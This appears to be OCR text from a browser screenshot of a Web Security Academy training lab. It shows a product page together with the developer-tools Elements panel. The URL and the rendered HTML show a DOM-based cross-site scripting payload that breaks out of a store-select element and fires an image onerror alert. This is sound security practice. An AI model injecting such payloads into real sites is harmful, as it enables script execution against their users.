 0a6b008503090bb681fbb13100080077.web-security-academy.net/product?productId=1&storeId=paein<option></select><img%20src="0"%20onerror="alert(1)"
To Do
BO
Service Desk | Evolu...
Backoffice Platform
MASTERBRAND.xlsx
My Apps Dashboar...
Board - FaR - JIRA
Demo Live
Ezugi all tables list 2...
MASTERBRAND.xlsx
NJ LOBBY
Sensu-Grid
Grafana
Wowza Streamin
Description:
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster.
Dieting stops here, today, right now. Any of those naughty, but nice, items you still have hiding in your cupboards and
refrigerator can be placed on The Trapster's patented springy spring. Simply insert the spring into the food you don't
wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and really,
really hurt your fingers.
The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really
does hurt. After each attempt to take the food, reset the springy spring and start all over again.
You will find you need to use different fingers each time you go for the treats, as your other fingers will be too painful to
re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will take a period of
at least one week for your digits to recover. You should in that period of time have lost at least five pounds!
Here's to a new slimmer you in two simple steps, don't delay, shed those pounds today.
paein
London
Paris
Milan
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthous
<!DOCTYPE html>
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark" data-darkreader-proxy-injected="true">
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<section id="notification-labsolved" class="notification-labsolved">…</section>
<div theme="ecommerce">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="product">
<h3>The Trapster</h3>
<img src="/resources/images/rating2.png">
<div id="price">$14.84</div>
<img src="/image/productcatalog/products/41.jpg">
<label>Description:</label>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required type="hidden" name="productId" value="1">
<script>…</script>
<select name="storeId">…</select> == $0
<img src="0" onerror="alert(1)" < option>
<option>London</option>
<option>Paris</option>
<option>Milan</option>
<button type="submit" class="button">Check stock</button>
</form>
<span id="stockCheckResult"></span>
<script src="/resources/js/stockCheckPayload.js"></script>
<script src="/resources/js/stockCheck.js"></script>
<div class="is-linkback">…</div>
</section>
html body div section.maincontainer div.container.is-page section.product form#stockCheckForm select
Console
What's new
Autofill
Highlights from the Chrome 126 update